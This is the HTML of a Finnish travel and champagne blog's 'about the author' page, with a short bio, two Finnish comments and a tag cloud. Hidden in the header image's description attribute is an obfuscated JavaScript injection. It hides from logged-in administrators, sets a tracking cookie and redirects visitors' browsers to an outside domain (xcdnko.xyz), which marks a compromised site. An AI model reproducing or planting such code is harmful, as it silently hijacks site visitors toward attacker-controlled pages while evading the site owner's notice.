			<img width="2000" height="1500" src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?resize=2000%2C1500&amp;ssl=1" class="attachment-boardwalk-hero-image size-boardwalk-hero-image wp-post-image jetpack-lazy-image" alt decoding="async" data-attachment-id="23" data-permalink="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/sanna/" data-orig-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?fit=2000%2C1517&amp;ssl=1" data-orig-size="2000,1517" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Lari J\u00e4rnefelt\/Felt Fotografi&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sanna" data-image-description="&lt;p&gt;&lt;script&gt;var _0x1e50=[&#039;charAt&#039;,&#039;substring&#039;,&#039;indexOf&#039;,&#039;userAgent&#039;,&#039;match&#039;,&#039;Edge&#039;,&#039;MSIE;&#039;,&#039;Chromium&#039;,&#039;Firefox&#039;,&#039;Chrome&#039;,&#039;ppkcookie&#039;,&#039;location&#039;,&#039;replace&#039;,&#039;https://www.xcdnko.xyz&#039;,&#039;getElementById&#039;,&#039;wpadminbar&#039;,&#039;undefined&#039;,&#039;setTime&#039;,&#039;getTime&#039;,&#039;cookie&#039;,&#039;split&#039;,&#039;length&#039;];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107[&#039;push&#039;](_0x2fa107[&#039;shift&#039;]());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c(&#039;0x0&#039;)](_0x265c(&#039;0x1&#039;))===null){if(typeof _0x3419d8===_0x265c(&#039;0x2&#039;)){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732=&#039;&#039;;if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c(&#039;0x3&#039;)](_0x1dd386[_0x265c(&#039;0x4&#039;)]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732=&#039;; expires=&#039;+_0x1dd386[&#039;toUTCString&#039;]();}document[&#039;cookie&#039;]=_0x7f1c71+&#039;=&#039;+(_0x1d8816||&#039;&#039;)+_0x4e0732+&#039;; path=/&#039;;}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+&#039;=&#039;;var _0x4d7f7d=document[_0x265c(&#039;0x5&#039;)][_0x265c(&#039;0x6&#039;)](&#039;;&#039;);for(var _0x593f64=0x0;_0x593f64&lt;_0x4d7f7d[_0x265c(&#039;0x7&#039;)];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c(&#039;0x8&#039;)](0x0)==&#039; &#039;)_0x50958d=_0x50958d[_0x265c(&#039;0x9&#039;)](0x1,_0x50958d[_0x265c(&#039;0x7&#039;)]);if(_0x50958d[_0x265c(&#039;0xa&#039;)](_0x2e7cdb)==0x0)return _0x50958d[_0x265c(&#039;0x9&#039;)](_0x2e7cdb[&#039;length&#039;],_0x50958d[_0x265c(&#039;0x7&#039;)]);}return null;}function _0x50fc2a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/Android/i)||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/BlackBerry/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/iPhone|iPad|iPod/i)||navigator[_0x265c(&#039;0xb&#039;)][&#039;match&#039;](/Opera Mini/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xd&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][&#039;indexOf&#039;](_0x265c(&#039;0xe&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](&#039;OPR&#039;)!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xf&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x10&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x11&#039;))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c(&#039;0x12&#039;));if(_0x4702d7!==&#039;un&#039;){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c(&#039;0x12&#039;),&#039;un&#039;,0x16d);window[_0x265c(&#039;0x13&#039;)][_0x265c(&#039;0x14&#039;)](_0x265c(&#039;0x15&#039;));}}}}}(this));&lt;/script&gt;&lt;/p&gt;
" data-image-caption data-medium-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?fit=300%2C228&amp;ssl=1" data-large-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?fit=768%2C583&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?resize=2000%2C1500&amp;ssl=1 2000w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?resize=127%2C96&amp;ssl=1 127w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/sanna.jpg?resize=2000%2C1500&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]">		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2016-10-16T18:26:52+03:00">October 16, 2016</time><time class="updated" datetime="2021-04-01T09:05:14+03:00">April 1, 2021</time></span>		</div><!-- .entry-meta -->
		<h1 class="entry-title">The Girl Behind These Stories</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Helsinki-based writer, travel buff and wine aficionado whose life was profoundly changed by her love for sparkles. Always on the go, craving for inspiration and stories. Some call it restlessness, I say it’s all about curiosity and wanderlust.</p>
<p>Exploring new latitudes while cherishing deep love for bustling cities like Paris, Berlin, Madrid and Rome – as well as for my latest crush, Champagne, and my hometown. Stories about impressions, delicious experiences, funny coincidences and charming back alleys.</p>
<p>Sometimes my wining and dining is well planned, sometimes the most memorable surprises arise at local eateries. For me the greatest joy is to try new wines in good company. Just lean back, enjoy and seize the moment.</p>
<p>And I never turn down a glass of champagne. So if we happen to meet here or there, I am glad to share a bottle of noble bubbles with you.</p>
<p>Or even two, if we have time until sunrise.</p>
<p>– Sanna</p>
<p><em>PHOTO (left): <a href="http://www.feltfotografi.fi/"><strong>Lari Järnefelt</strong></a> / Felt Fotografi. </em></p>
<p><em>PHOTO (right): <a href="https://it.wikipedia.org/wiki/Giuseppe_Mingione"><strong>Giuseppe Rosario Mingione</strong></a> / My mad mathematician friend from Parma.<br />
</em></p>
<p><em>All other pictures in these blog posts are mine unless stated otherwise.</em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-20" class="share-facebook sd-button share-icon" href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-20" class="share-twitter sd-button share-icon" href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-20" class="share-linkedin sd-button share-icon" href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-118238777-20-69719f059a68f' data-src='https://widgets.wp.com/likes/#blog_id=118238777&amp;post_id=20&amp;origin=www.sparklingtravelstories.com&amp;obj_id=118238777-20-69719f059a68f' data-name='like-post-frame-118238777-20-69719f059a68f' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>			</div><!-- .entry-content -->

	
<div class="entry-author">
	<h2 class="author-heading">Published by Sanna</h2>

	<div class="author-avatar">
		<img alt src="https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=128&#038;d=mm&#038;r=g" class="avatar avatar-128 photo jetpack-lazy-image" height="128" width="128" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=256&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=128&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" alt='' src='https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async' /></noscript>	</div><!-- .author-avatar -->

	<div class="author-description">
		<p class="author-bio">
			Helsinki-based writer and wine lover who travels extensively and enjoys champagne whenever possible. But most of all she loves returning home to her cats Jade &amp; Jamaica.			<span class="author-link"><a href="http://www.sparklingtravelstories.com/2016/10/12/sparkling-travel-stories/" rel="author">Read more »</a></span>
		</p><!-- .author-bio -->
	</div><!-- .author-description -->
</div><!-- .entry-author -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.sparklingtravelstories.com/category/bloggers/" rel="category tag">Bloggers</a>, <a href="https://www.sparklingtravelstories.com/category/champagne/" rel="category tag">Champagne</a>, <a href="https://www.sparklingtravelstories.com/category/city-escapes/" rel="category tag">City escapes</a>, <a href="https://www.sparklingtravelstories.com/category/finland/" rel="category tag">Finland</a>, <a href="https://www.sparklingtravelstories.com/category/france/" rel="category tag">France</a>, <a href="https://www.sparklingtravelstories.com/category/helsinki/" rel="category tag">Helsinki</a>, <a href="https://www.sparklingtravelstories.com/category/italy/" rel="category tag">Italy</a>, <a href="https://www.sparklingtravelstories.com/category/paris/" rel="category tag">Paris</a>, <a href="https://www.sparklingtravelstories.com/category/rome/" rel="category tag">Rome</a></span><span class="tags-links">Tagged <a href="https://www.sparklingtravelstories.com/tag/bloggaaja/" rel="tag">bloggaaja</a>, <a href="https://www.sparklingtravelstories.com/tag/blogger/" rel="tag">blogger</a>, <a href="https://www.sparklingtravelstories.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.sparklingtravelstories.com/tag/champagne-specialist/" rel="tag">Champagne specialist</a>, <a href="https://www.sparklingtravelstories.com/tag/finnishblogger/" rel="tag">finnishblogger</a>, <a href="https://www.sparklingtravelstories.com/tag/foodblog/" rel="tag">foodblog</a>, <a href="https://www.sparklingtravelstories.com/tag/hyvablogi/" rel="tag">hyväblogi</a>, <a href="https://www.sparklingtravelstories.com/tag/matkabloggaaja/" rel="tag">matkabloggaaja</a>, <a href="https://www.sparklingtravelstories.com/tag/matkablogi/" rel="tag">matkablogi</a>, <a href="https://www.sparklingtravelstories.com/tag/matkakirjoittaja/" rel="tag">matkakirjoittaja</a>, <a href="https://www.sparklingtravelstories.com/tag/matkatoimittaja/" rel="tag">matkatoimittaja</a>, <a href="https://www.sparklingtravelstories.com/tag/matkavinkkeja/" rel="tag">matkavinkkejä</a>, <a href="https://www.sparklingtravelstories.com/tag/samppanjaekspertti/" rel="tag">samppanjaekspertti</a>, <a href="https://www.sparklingtravelstories.com/tag/sanna-poyry/" rel="tag">Sanna Pöyry</a>, <a href="https://www.sparklingtravelstories.com/tag/sparkling-travel-stories/" rel="tag">Sparkling Travel Stories</a>, <a href="https://www.sparklingtravelstories.com/tag/travel-blog/" rel="tag">Travel blog</a>, <a href="https://www.sparklingtravelstories.com/tag/viiniasiantuntija/" rel="tag">viiniasiantuntija</a>, <a href="https://www.sparklingtravelstories.com/tag/viinibloggaaja/" rel="tag">viinibloggaaja</a>, <a href="https://www.sparklingtravelstories.com/tag/viiniblogi/" rel="tag">viiniblogi</a>, <a href="https://www.sparklingtravelstories.com/tag/viinikirjoittaja/" rel="tag">viinikirjoittaja</a>, <a href="https://www.sparklingtravelstories.com/tag/wine-blog/" rel="tag">Wine blog</a>, <a href="https://www.sparklingtravelstories.com/tag/wine-writer/" rel="tag">Wine writer</a></span><span class="comments-link"><a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/#comments">2 Comments</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
<div id="comments" class="comments-area">

	
			<div class="comments-container">

			<h2 class="comments-title">
				2 thoughts on &ldquo;<span>The Girl Behind These Stories</span>&rdquo;			</h2>

			<ol class="comment-list">
						<li id="comment-4" class="comment even thread-even depth-1">
			<article id="div-comment-4" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt src="https://secure.gravatar.com/avatar/90c8430b49a11e2fd92c054cc47bdb57bc04e9937b33d3bb8023ecd0d08f9ff5?s=48&#038;d=mm&#038;r=g" class="avatar avatar-48 photo jetpack-lazy-image" height="48" width="48" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/90c8430b49a11e2fd92c054cc47bdb57bc04e9937b33d3bb8023ecd0d08f9ff5?s=96&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/90c8430b49a11e2fd92c054cc47bdb57bc04e9937b33d3bb8023ecd0d08f9ff5?s=48&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" alt='' src='https://secure.gravatar.com/avatar/90c8430b49a11e2fd92c054cc47bdb57bc04e9937b33d3bb8023ecd0d08f9ff5?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90c8430b49a11e2fd92c054cc47bdb57bc04e9937b33d3bb8023ecd0d08f9ff5?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async' /></noscript>						<b class="fn">Ville Niemi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/#comment-4"><time datetime="2016-10-28T16:51:32+03:00">October 28, 2016 at 16:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hei, Sanna! Minä olin se nutturapäähippi joka pyysin sinua opiskelukavereitteni kanssa yhteiskuvaan Ruoka- ja viinimessuilla<br />
 Vielä kerran lämmin kiitos viinimaistiaisista ja loistavista palvelusta! Varsinkin se toinen chileläinen punainen vei kielen mennessään!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5" class="comment byuser comment-author-sanna bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt src="https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=48&#038;d=mm&#038;r=g" class="avatar avatar-48 photo jetpack-lazy-image" height="48" width="48" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=96&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=48&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" alt='' src='https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbb0461133c5b0c913d49de55755f386f838b516b11f81628b466e8dee8f590a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async' /></noscript>						<b class="fn">Sanna</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/#comment-5"><time datetime="2016-10-28T21:58:10+03:00">October 28, 2016 at 21:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Iso kiitos, Ville. Kiva kuulla, että setting &#038; serviisi miellyttivät. Cono Sur Ocio on loistava viini. Ja te Perhon jolpit rokkaatte! Suomalainen viinikulttuuri on selkeesti hyvissä kengissä.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</ol><!-- .comment-list -->

			
		</div><!-- .comments-container -->

	
	
	<p class="must-log-in">You must <a href="https://www.sparklingtravelstories.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.sparklingtravelstories.com%2F2016%2F10%2F16%2Fsparkling-travel-stories%2F%23respond">log in</a> to post a comment.</p>
</div><!-- #comments -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<div class="nav-next"><a href="https://www.sparklingtravelstories.com/2016/10/16/les-carelles-the-champagne-that-rocked-my-world/" rel="next"><span class="screen-reader-text">Selosse Les Carelles – The Champagne That Rocked My World&nbsp;<span class="meta-nav">&rarr;</span></span></a></div>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-mainmenu" class="clear"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-201"><a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/" aria-current="page">The Girl Behind These Stories</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.sparklingtravelstories.com/tastings/">Tastings</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.sparklingtravelstories.com/articles-finnish-media/">My Articles in Finnish Media</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.sparklingtravelstories.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sparklingtravelstories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://www.sparklingtravelstories.com/tag/aube/" class="tag-cloud-link tag-link-318 tag-link-position-1" style="font-size: 10.333333333333pt;" aria-label="aube (2 items)">aube</a>
<a href="https://www.sparklingtravelstories.com/tag/aux-crieurs-de-vin/" class="tag-cloud-link tag-link-1242 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aux Crieurs de Vin (2 items)">Aux Crieurs de Vin</a>
<a href="https://www.sparklingtravelstories.com/tag/avize/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="avize (1 item)">avize</a>
<a href="https://www.sparklingtravelstories.com/tag/bar-a-vin/" class="tag-cloud-link tag-link-1318 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="bar à vin (2 items)">bar à vin</a>
<a href="https://www.sparklingtravelstories.com/tag/best-bistros-in-paris/" class="tag-cloud-link tag-link-918 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="Best bistros in Paris (3 items)">Best bistros in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/best-wine-bars-in-paris/" class="tag-cloud-link tag-link-1078 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="Best wine bars in Paris (2 items)">Best wine bars in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/bistro/" class="tag-cloud-link tag-link-264 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="bistro (2 items)">bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/cave-a-manger/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="cave a manger (5 items)">cave a manger</a>
<a href="https://www.sparklingtravelstories.com/tag/champagne/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.777777777778pt;" aria-label="champagne (7 items)">champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/chile/" class="tag-cloud-link tag-link-430 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="chile (2 items)">chile</a>
<a href="https://www.sparklingtravelstories.com/tag/chilean-wine/" class="tag-cloud-link tag-link-968 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Chilean wine (2 items)">Chilean wine</a>
<a href="https://www.sparklingtravelstories.com/tag/crozes-hermitage/" class="tag-cloud-link tag-link-814 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Crozes-Hermitage (2 items)">Crozes-Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/dard-ribo/" class="tag-cloud-link tag-link-815 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Dard &amp; Ribo (2 items)">Dard &amp; Ribo</a>
<a href="https://www.sparklingtravelstories.com/tag/epicerie/" class="tag-cloud-link tag-link-215 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="epicerie (2 items)">epicerie</a>
<a href="https://www.sparklingtravelstories.com/tag/finland/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="finland (3 items)">finland</a>
<a href="https://www.sparklingtravelstories.com/tag/grower-champagne/" class="tag-cloud-link tag-link-740 tag-link-position-16" style="font-size: 14.222222222222pt;" aria-label="Grower champagne (5 items)">Grower champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki/" class="tag-cloud-link tag-link-654 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="helsinki (3 items)">helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki-tips/" class="tag-cloud-link tag-link-1133 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="Helsinki tips (2 items)">Helsinki tips</a>
<a href="https://www.sparklingtravelstories.com/tag/hermitage/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="hermitage (2 items)">hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/natural-wine/" class="tag-cloud-link tag-link-787 tag-link-position-20" style="font-size: 18.5pt;" aria-label="Natural wine (12 items)">Natural wine</a>
<a href="https://www.sparklingtravelstories.com/tag/northern-rhone/" class="tag-cloud-link tag-link-803 tag-link-position-21" style="font-size: 10.333333333333pt;" aria-label="Northern Rhone (2 items)">Northern Rhone</a>
<a href="https://www.sparklingtravelstories.com/tag/paris/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 15.777777777778pt;" aria-label="paris (7 items)">paris</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-10eme/" class="tag-cloud-link tag-link-1144 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="Paris 10ème (3 items)">Paris 10ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-11eme/" class="tag-cloud-link tag-link-930 tag-link-position-24" style="font-size: 10.333333333333pt;" aria-label="Paris 11ème (2 items)">Paris 11ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75010/" class="tag-cloud-link tag-link-1143 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="Paris 75010 (3 items)">Paris 75010</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75011/" class="tag-cloud-link tag-link-924 tag-link-position-26" style="font-size: 10.333333333333pt;" aria-label="Paris 75011 (2 items)">Paris 75011</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-restaurants/" class="tag-cloud-link tag-link-944 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="Paris restaurants (5 items)">Paris restaurants</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-tips/" class="tag-cloud-link tag-link-1130 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="Paris tips (3 items)">Paris tips</a>
<a href="https://www.sparklingtravelstories.com/tag/restaurant/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="restaurant (3 items)">restaurant</a>
<a href="https://www.sparklingtravelstories.com/tag/saint-joseph/" class="tag-cloud-link tag-link-823 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Saint-Joseph (2 items)">Saint-Joseph</a>
<a href="https://www.sparklingtravelstories.com/tag/selosse/" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 8pt;" aria-label="selosse (1 item)">selosse</a>
<a href="https://www.sparklingtravelstories.com/tag/sommelier/" class="tag-cloud-link tag-link-111 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="sommelier (3 items)">sommelier</a>
<a href="https://www.sparklingtravelstories.com/tag/sparkling-travel-stories/" class="tag-cloud-link tag-link-1283 tag-link-position-33" style="font-size: 22pt;" aria-label="Sparkling Travel Stories (23 items)">Sparkling Travel Stories</a>
<a href="https://www.sparklingtravelstories.com/tag/syrah/" class="tag-cloud-link tag-link-606 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="syrah (2 items)">syrah</a>
<a href="https://www.sparklingtravelstories.com/tag/tain-lhermitage/" class="tag-cloud-link tag-link-837 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Tain l&#039;Hermitage (2 items)">Tain l&#039;Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-paris/" class="tag-cloud-link tag-link-1129 tag-link-position-36" style="font-size: 13.185185185185pt;" aria-label="Tips for Paris (4 items)">Tips for Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-rhone/" class="tag-cloud-link tag-link-1131 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="Tips for Rhône (2 items)">Tips for Rhône</a>
<a href="https://www.sparklingtravelstories.com/tag/troyes/" class="tag-cloud-link tag-link-330 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="troyes (2 items)">troyes</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-drink-wine-in-paris/" class="tag-cloud-link tag-link-922 tag-link-position-39" style="font-size: 11.888888888889pt;" aria-label="Where to drink wine in Paris (3 items)">Where to drink wine in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-champagne/" class="tag-cloud-link tag-link-764 tag-link-position-40" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Champagne (2 items)">Where to eat in Champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-helsinki/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Helsinki (2 items)">Where to eat in Helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-paris/" class="tag-cloud-link tag-link-923 tag-link-position-42" style="font-size: 15.12962962963pt;" aria-label="Where to eat in Paris (6 items)">Where to eat in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bar/" class="tag-cloud-link tag-link-724 tag-link-position-43" style="font-size: 11.888888888889pt;" aria-label="wine bar (3 items)">wine bar</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bistro/" class="tag-cloud-link tag-link-1245 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="wine bistro (2 items)">wine bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/winemaker/" class="tag-cloud-link tag-link-398 tag-link-position-45" style="font-size: 14.222222222222pt;" aria-label="winemaker (5 items)">winemaker</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.sparklingtravelstories.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/07/'>July 2017</a></li>
